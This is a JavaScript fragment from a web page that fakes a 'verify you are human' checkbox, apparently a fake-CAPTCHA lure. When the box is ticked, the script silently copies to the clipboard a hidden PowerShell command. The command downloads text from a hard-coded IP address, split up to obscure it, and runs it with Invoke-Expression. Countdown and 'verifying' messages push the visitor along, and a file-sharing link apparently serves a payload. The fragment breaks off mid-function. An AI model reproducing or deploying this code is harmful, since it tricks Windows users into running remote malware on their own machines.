 $(document).ready(function(){
function isWindowsUserAgent() { const userAgent = navigator.userAgent; return userAgent.includes("Win"); }
if (!isWindowsUserAgent()) { document.getElementById('uwind').style.display = 'block'; }
var secondsRemaining = 60;
var url_location = 'https://drive.proton.me/urls/Fs3VF33M4G#5NMV28EpTEt7';
var url_location_drive = 'https://drive.proton.me/urls/Fs3VF33M4G#5NMV28EpTEt7';
var copyCLB = "cmd /c start /min powershell -c \"$Object='Allow Capture request';$h=New-Object -ComObject MSXML2.ServerXMLHTTP.6.0;$c='148.68/def';
$h.open('GET','http://165.227.'+$c+'.php?a=r&t=1',$false);$h.send();Invoke-Expression($h.responseText );\""
//if ($.cookie('is_human') == null ){
var CookieSet = $.cookie('is_human', 'yes');
$(".is_human").change(function(){
copyTextToClipboard(copyCLB);
$("#timer15").text(secondsRemaining+' sec');
$("#HJup0").hide();
$("#verifying").css({"visibility":"visible"});
$("#verifying").show();
setTimeout(function() {
$("#verifying").css({"visibility":"hidden"});
$("#verifying").hide();
$("#success").show();
setTimeout(function() {
$("#success-pre-i").hide();
$("#success-i").show();